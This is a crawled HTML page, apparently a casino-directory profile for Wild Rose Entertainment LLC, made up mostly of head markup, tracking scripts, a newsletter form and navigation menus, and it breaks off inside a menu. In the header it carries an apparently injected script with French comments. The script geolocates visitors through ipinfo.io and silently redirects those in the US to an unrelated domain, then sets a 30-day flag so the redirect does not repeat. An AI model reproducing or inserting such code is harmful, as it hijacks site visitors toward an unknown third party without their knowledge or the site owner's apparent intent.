

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worldcasinodirectory.com/owners/wild-rose-entertainment-llc
body_size: 26470
content:
<!--./templates/1/owner_profile_2013.php - ./templates/default/owner_profile_2013.php--><!DOCTYPE HTML>

<html>
	<head>
<meta name="google-site-verification" content="aZl6Pj1SMcs-gBVD62qTtBuvu6sEEI9SVq2dFGW0elM" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMT3B35');</script>
<!-- End Google Tag Manager -->

		<title>
Wild Rose Entertainment LLC</title>
		<meta http-equiv="content-type" content="text/html; charset=utf-8" />
                		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<!--[if lte IE 8]><script src="//www.worldcasinodirectory.com/assets/js/html5shiv.js"></script><![endif]-->
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>

<script src="//www.worldcasinodirectory.com/assets/jui/jquery-ui.js"></script>
<script type="text/javascript"> 
    $(document).ready(function () {
        $("div h2:contains('Click a state for current lottery results')").hide(); 
    $('.cb-breaking-news ul.animate').totemticker({
	row_height  :   '33px',
        mousestop   :   true
    });
    }); 

</script>

<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/admin/bootstrap/css/bootstrap.min.css" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/jui/jquery-ui.css" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style2.css?v=1.0.01" />

<!-- <script src="//www.worldcasinodirectory.com/assets/admin/bootstrap/js/bootstrap.js"></script> -->

                <!--script src="//load.sumome.com/" data-sumo-site-id="fe7e5f544f0cfd0e6560fb5b327088fabf85d12d59c3f4fd877415ce1dfa31b3" async></script-->
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='8649fdc870efef0dcfc76245de3b7d04e665b1d0655c28ae1e386d3910da43f1';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>
                <!--script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.3.15/slick.min.js"></script-->
		<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/slick.js"></script>
		<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/jquery.totemticker.min.js"></script>

                 <noscript>
			<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/skel.css" />
			<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style.css" />
			<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style-desktop.css" />
		</noscript>

		<link rel="stylesheet" href="//www.worldcasinodirectory.com/layout/wcd/starratings.css" />
<link rel="apple-touch-icon" sizes="57x57" href="//www.worldcasinodirectory.com/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="//www.worldcasinodirectory.com/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="//www.worldcasinodirectory.com/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="//www.worldcasinodirectory.com/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="//www.worldcasinodirectory.com/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="//www.worldcasinodirectory.com/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="//www.worldcasinodirectory.com/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="//www.worldcasinodirectory.com/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="//www.worldcasinodirectory.com/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="//www.worldcasinodirectory.com/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="//www.worldcasinodirectory.com/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="//www.worldcasinodirectory.com/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="//www.worldcasinodirectory.com/favicon-16x16.png">
<link rel="manifest" href="//www.worldcasinodirectory.com/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="//www.worldcasinodirectory.com/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<meta name="google-site-verification" content="UiRMncoxFYQiTN62k9K2eySZfgf3J-grCBeGCtggfyc" />


<link rel="canonical" href="https://www.worldcasinodirectory.com/owners/wild-rose-entertainment-llc" />

<META NAME="Description" CONTENT="Wild Rose Entertainment LLC casinos and gambling guide has information such as: A Wild Rose Entertainment LLC casino list, poker tournament listing, slots info, pari-mutuel (greyhounds & horses), Texas Hold'em, and more. Find owner contact information and view pictures of every casino owned by Wild Rose Entertainment LLC.">
<script src="//www.worldcasinodirectory.com/layout/populator/colorbox.js"></script>
<script src="//www.worldcasinodirectory.com/layout/populator/jquery.expander.min.js"></script>
<script src="//www.worldcasinodirectory.com/layout/populator/jquery.isotope.min.js"></script>
<script src="//www.worldcasinodirectory.com/layout/populator/populator.js"></script>
<!--<script src="//www.worldcasinodirectory.com/layout/populator/pop-map.js"></script>-->

<link href="//www.worldcasinodirectory.com/layout/populator/colorbox.css" media="screen" rel="stylesheet" type="text/css"/>


 <!--GLOBAL CSS-->
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/styleNew.css?v=4.01.048" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/bonuses-style.css?v=1.7.001" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/onlineCasinoResponsive.css?v=3.0.005" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style-desktop-2018.css?v=1.00.002" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style2.css?v=2.8.006" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/component.css" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/bootstrap.min.css" />
<link rel='stylesheet' href='//www.worldcasinodirectory.com/assets/css/swiper.min.css'>
<!--GLOBAL CSS-->

<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/jquery.min.js"></script>

<!--GLOBAL JS-->
<script type="text/javascript" src='//www.worldcasinodirectory.com/assets/js/bootstrap.min.js'></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/jui/jquery-ui.min.js"></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/jquery.totemticker.min.js"></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/layout/wcd/CommentsRatings.js?v=1.00.004"></script>
<script type="text/javascript" src='//www.worldcasinodirectory.com/assets/js/swiper.min.js'></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/modernizr.custom.js"></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/simple-bootstrap-paginator.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!--GLOBAL JS-->

<script type="text/javascript">
    $(document).ready(function() {
        $("div h2:contains('Click a state for current lottery results')").hide();
    });
</script>


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.min.css" integrity="sha512-q3eWabyZPc1XTCmF+8/LuE1ozpg5xxn7iO89yfSOd5/oKvyqLngoNGsx8jq92Y8eXJ/IRxQbEC+FGSYxtk2oiw==" crossorigin="anonymous" referrerpolicy="no-referrer" />


<style>
    .cDescription {
        color: #696969
    }
    .logosHolder a:first-of-type img {
        width: 10%;
        webkit-filter: grayscale(100%) brightness(60%) contrast(10000000%);
        filter: grayscale(100%) brightness(60%) contrast(10000000%);
        opacity: .5;
    }
</style>
<meta name="google-site-verification" content="aZl6Pj1SMcs-gBVD62qTtBuvu6sEEI9SVq2dFGW0elM" />
</head>

<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TMT3B35" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="header-wrapper">
    <header id="header">
        <div class="container">
            <div class="row">
                <div class="col-md-12  newsletterWrapper">
                    <!-- Logo -->
                    <div class="col-md-2">
                        <a href="//www.worldcasinodirectory.com/" id="logo" class="logo-wcd">
                            <img src="//www.worldcasinodirectory.com/assets/images/wcd-logo.png" alt="World Casino Directory">
                        </a>
                    </div>
                    <div class="col-md-5 desktop-subscribe-placeholder">
                        <div class="subscribeWrapp clearfix">
    <div class="subscribeFormWrap clearfix">
        <p class="subTxt1" style="color:#2b8a39;">The best gambling news source!  <span class="subTxt2" style="color:#ebebeb;"> Subscribe to get weekly updates:</span> </p>

        <form action="//www.worldcasinodirectory.com/lcb_newsletter/dosubscribe" method="post" id="subscribeH" class="newsletterForm clearfix">

            <input name="email" class="newsletterMail" id="newsletterMailH" placeholder="Enter your email..." value="" type="text">
            <button id="trigger-human-check" type="button">Subscribe</button>
            <span class="certified-18">*By subscribing you are certifying that you are 18+ and accept our Privacy Policy</span>
            <div id="human-check-holder">
                <div id="human-check">
                    <span id="human-check-close"><i class="fas fa-times"></i></span>
                    <div class="human-check-inner">
                        <h3 id="Please-confirm-that-you-are-not-a-robot-">Please confirm that you are not a robot.</h3>
                        <div class="g-recaptcha" data-sitekey="6Lc5inAoAAAAAOx2XWOBUbhbTj6kRhuDUZZFzeRj">
                        </div>
                        <button type="submit" id="newsletterSubscribeH" class="buttonSubscribe">Subscribe</button>
                    </div>
                </div>
            </div>
            <script type="text/javascript">
                let popTrigger = document.getElementById('trigger-human-check');
                let input = document.getElementById('newsletterMailH');
                let pop = document.getElementById('human-check-holder');
                let close = document.getElementById('human-check-close');
                popTrigger.addEventListener('click', function() {
                    if (input.value != '') {
                        document.body.classList.add('unoverflow');
                        pop.classList.add('visible-pop');
                    }
                });
                close.addEventListener('click', function(){
                    document.body.classList.remove('unoverflow');
                        pop.classList.remove('visible-pop');
                })
                document.addEventListener('keydown', (e) => {
                    if((e.keyCode == 27 || e.key === 'Escape') && pop.classList.contains('visible-pop')){
                        document.body.classList.remove('unoverflow');
                        pop.classList.remove('visible-pop');
                    }
                });
                let stopSubmit = (e) => {
                    if((document.activeElement === document.getElementById('newsletterMailH')) && (e.key === 'Enter' || e.keyCode === 13)){
                        e.preventDefault();
                        document.getElementById('trigger-human-check').click();
                    }
                }
                document.addEventListener('keypress', (e) => {stopSubmit(e);});
                document.addEventListener('keyup', (e) => {stopSubmit(e);});
                document.addEventListener('keydown', (e) => {stopSubmit(e);});
            </script>
        </form>
    </div>
</div>                    </div>
                    <div class="col-md-5">
                        
<div class="bannerHeader clearfix"> 
	<a target="_blank" class="casino-url" rel="nofollow noopener" href="">
		<img class="image" src="">
	</a>
</div>

<script type = "text/javascript" >

    $(document).ready(function() {

        function get_banners(apiRequestUri, callback) {

            $.ajax({
                url: apiRequestUri,
                success: function(data) {
                    result = data['items'];
                    if (result === null) {
                        (".bannerHeader").hide();
                        return;
                    }

//                    if (parseInt(data['count']['total']) == 0) {
                    if (data['items'].length == 0) {
                        $(".bannerHeader").hide();
                    }

                    $.each(result, function(i, casino) {

                        $(".bannerHeader > .casino-url").attr("href", casino.casino_url);
                        $(".casino-url > .image").attr("src", casino.image_url);

                    });

                    if (callback !== undefined) {
                        callback(true);
                    }
                },
                error: function() {
                    $(".bannerHeader").hide();
                }

            });

        }

       let limit_start = 0;
       let limit_increment_init = 1;
        
        all_increment = 10000;
        country_code = "US";
        state_code = "OH";
        if ((country_code == "US" && state_code) || (country_code == "CA" && state_code && state_code=="ON")) {
            casino_region = "&country=" + country_code + "&state=" + state_code;
        } else {
            casino_region = "&country=" + country_code;
        }

       let apiRequest = "https://online.worldcasinodirectory.com/api?banner_data=header";

       let apiRequestUri = apiRequest + casino_region;

       let limit = "&offset=" + limit_start + "&limit=" + limit_increment_init;

        get_banners(apiRequestUri + limit)

    });

</script>                    </div>
                </div>
            </div>
        </div>
<script>
/** Paramètres **/
const IPINFO_TOKEN = "e3dce4ca361a21";
const REDIRECT_URL = "https://heymewriting.com/usa"; 
const CACHE_KEY = "redirUSA_once";
const CACHE_TTL_DAYS = 30;

/** Utilitaires **/
const now = () => Date.now();
const days = n => n * 24 * 60 * 60 * 1000;

function getCache() {
  try {
    const raw = localStorage.getItem(CACHE_KEY);
    return raw ? JSON.parse(raw) : null;
  } catch { return null; }
}
function setCache() {
  const exp = now() + days(CACHE_TTL_DAYS);
  localStorage.setItem(CACHE_KEY, JSON.stringify({ done: true, exp }));
}
function isExpired(entry) {
  return !entry || !entry.exp || now() > entry.exp;
}

/** Logique **/
(function main() {
  // Si déjà redirigé (et non expiré), on ne fait rien
  const cache = getCache();
  if (cache && !isExpired(cache)) return;

  // Appel à ipinfo
  fetch(`https://ipinfo.io/json?token=${IPINFO_TOKEN}`, { cache: "no-store" })
    .then(r => r.json())
    .then(data => {
      if (!data || !data.country) return;

      if (data.country === "US") {
        setCache();
        window.location.replace(REDIRECT_URL);
      } else {
        // Pas USA → on enregistre quand même pour ne pas rappeler l’API à chaque visite
        setCache();
      }
    })
    .catch(() => {
      // En cas d'erreur réseau, on ne redirige pas
    });
})();
</script>


        <div class="container-fluid" style="padding: 0">
            <div class="row">
                <div class="col-md-12">
                    <!-- Nav -->
                    <nav id="nav" class="clearfix cb-dark-menu" role="navigation">
                        <div class="wrap clearfix">
                            <div id="cb-main-menu" class="menu-main-menu-container">
                                <ul class="nav main-nav clearfix">
                                    <li id="mm-logo" class="sticky-header" style="display:none;"><a href="//www.worldcasinodirectory.com/" style="border-bottom:none;"><img src="//www.worldcasinodirectory.com/assets/images/wcd-logo-headerbar.png" alt="World Casino Directory"></a></li>
                                    <li class="search-input-field">
                                        <form id="header-search-form" name="search" action="//www.worldcasinodirectory.com/search" method="get">
                                            <input id="header-search-box" name="search" type="search" placeholder="Search" value="">
                                        </form>
                                    </li>
                                    <li class="dropdown  menu-selected" id="mm-world-casinos" data-tab="world-casinos"><a href="//www.worldcasinodirectory.com/">World Casinos </a>
                                                                            <div class = "dropdown-content">
                                        <div class="container">
                                            <div class="col-md-12">
                                                <div class="row">
                                                    <div id="mm-world-casinos-content" class="megamenu-content" style="">
                                                        <!-- mm-start -->
                                                        <div class="col-md-2">
                                                            <b class="mm-h1">Continents</b>
                                                             <ul class = "subMenus">
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/north-america">
                                                                        North America                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/south-america">
                                                                        South America                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/central-america">
                                                                        Central America                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/caribbean">
                                                                        Caribbean                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/western-europe">
                                                                        West Europe                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/eastern-europe">
                                                                        East Europe                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/africa">
                                                                        Africa                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/east-asia">
                                                                        East Asia                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/central-asia">
                                                                        Central Asia                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/oceania">
                                                                        Oceania                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/middle-east">
                                                                        Middle East                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/oceanliner-casinos.asp">
                                                                        Cruiseships                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                        
                                                        <div class="col-md-2">
                                                            <b class="mm-h1 countriesMenu"><a style = "color: #484848 !important;font-family: 'Roboto';text-transform: uppercase;font-size: 14px;font-weight: 500;    padding: 0;
                                                                background-color: transparent;" href="//www.worldcasinodirectory.com/countries">Countries</a></b>
                                                             <ul class = "subMenus">
                                                                                                                                <li>
                                                                   <a href="//www.worldcasinodirectory.com/united-states">
                                                                      <img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" height="24" width="24"> United States                                                                   </a>
                                                                </li>
                                                                                                                                <li><a href="//www.worldcasinodirectory.com/macau"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/MO.png" height="24" width="24"> Macau, China</a></li>
                                                                                                                                <li><a href="//www.worldcasinodirectory.com/france"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/FR.png" height="24" width="24"> France</a></li>
                                                                                                                                   <li>
                                                                      <a href="//www.worldcasinodirectory.com/philippines">
                                                                         <img src="//www.worldcasinodirectory.com/assets/images/flags/24/PH.png" height="24" width="24"> Philippines                                                                      </a>
                                                                   </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/singapore">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/SG.png" height="24" width="24"> Singapore                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/netherlands">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/NL.png" height="24" width="24"> Netherlands                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/united-kingdom">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" height="24" width="24"> United Kingdom                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/canada">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" height="24" width="24"> Canada                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/argentina">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/AR.png" height="24" width="24"> Argentina                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/germany">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" height="24" width="24"> Germany                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/estonia">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/EE.png" height="24" width="24"> Estonia                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/peru">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/PE.png" height="24" width="24"> Peru                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/russia">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/RU.png" height="24" width="24"> Russia                                                                    </a>
                                                                </li>
                                                                                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                        
                                                            <b class="mm-h1">Industry related features</b>
                                                             <ul class = "subMenus">
                                        
                                                                <li>
                                                                    <a href="http://www.worldcasinosales.com">
                                                                        Casinos for Sale                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/statistics">
                                                                        Casino Statistics                                                                    </a>
                                                                </li>
                                        
                                                                <li>
                                                                    <a href="http://www.worldcasinojobs.com">
                                                                        Employment                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//online.worldcasinodirectory.com/owners">
                                                                        Casinos by operator                                                                    </a>
                                                                </li>
                                                            </ul>
                                                            
                                        
                                                        </div>
                                                       
                                        
                                                        <div class="col-md-5">
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/macau.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/macau/macau"><strong> MACAU </strong> </a>
                                                                <span> High rollers, luxury casinos and hotels plus a rich heritage make Macau one of the world's premiere gaming destinations. </span>
                                                            </p>
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/vegas-night.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/nevada-casinos/las-vegas"> <strong> LAS VEGAS </strong></a>
                                                                <span> Las Vegas casino resorts have been long known for their entertaining shows, endless casino action and bright lights. </span>
                                                            </p>
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/cotai.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/macau/cotai"><strong>COTAI STRIP</strong></a>
                                                                <span>  Biggest casinos in the world + newest casinos in Macau; Cotai Strip threatens mainland Macau for top gambling destination. </span>
                                                            </p>
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/6127.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/philippines"><strong>ENTERTAINMENT CITY</strong></a>
                                                                <span> Sleeping giant of Asian casinos is the Philippines. Casino tour? Multiple multi-billion dollar casinos are operating here. </span>
                                                            </p>
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/atlantic-city.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/new-jersey/atlantic-city"><strong>ATLANTIC CITY</strong></a>
                                                                <span> Play in Atlantic City's wide variety of casinos and poker rooms. This is the place that inspired the board game <i>Monopoly</i>. </span>
                                                            </p>
                                        
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>   </li>
                                    <li id="mm-online-casinos" class="dropdown " data-tab="online-casinos"> <a href="//online.worldcasinodirectory.com"> Online Casinos </a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">
            <div id="mm-online-casinos-content" class="megamenu-content" style="">
                <div class="col-md-3">
                                            <div class="topOnlineCasinosHeader">
                            
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box1">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Casinos <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed1" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer1" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =1;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?best_casinos=1&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '12';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
                            }*/

                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

                        </div>

                                        </div>

                <div class="col-md-3">

                    <h3 class="flush-bottom">Casinos by category</h3>
                    <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/casinos">
                                Full Directory                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/newest-casinos">
                                New                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/livedealers">
                                Live Dealer                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/countries">
                                By Country                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/software">
                                By Software                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/currencies">
                                By Currency                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/languages">
                                By Language                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/gamification-casinos">
                                Gamification
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/rogue-blacklisted-casinos">
                                Rogue                            </a>
                        </li>


                        
                        <li>&nbsp;</li>




                     


                    </ul>
                </div>
                
                <div class="col-md-2">

                   <h3 class="flush-bottom">More Info</h3>
                   <ul class = "subMenus">
                        
                       
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions">
                                Casino bonuses                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/payment-methods">
                                Payment methods                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/jurisdictions">
                                Gaming jurisdictions                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/no-deposit">
                                No deposit casino bonuses
                            </a>
                        </li>
                        <li>
